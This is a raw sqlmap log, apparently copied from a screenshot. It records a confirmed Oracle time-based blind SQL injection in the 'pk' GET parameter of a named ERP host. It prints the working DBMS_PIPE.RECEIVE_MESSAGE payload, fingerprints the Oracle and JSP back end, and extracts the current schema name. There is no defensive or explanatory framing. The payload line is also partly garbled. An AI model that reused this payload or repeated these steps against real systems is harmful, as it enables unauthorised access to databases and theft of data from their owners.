 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pk
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pk=1012F41000000000WA2V' AND 1979=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)
||CHR(115)||CHR(120 |CHR(77),5) AND 'PDbn'='PDbn
---
[12:06:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:06:46] [INFO] fetching current database
[12:06:46] [INFO] resumed: N\x81
[12:06:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
current schema (equivalent to database on Oracle): 'N?'
[12:06:46] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\erp.minyoun.com'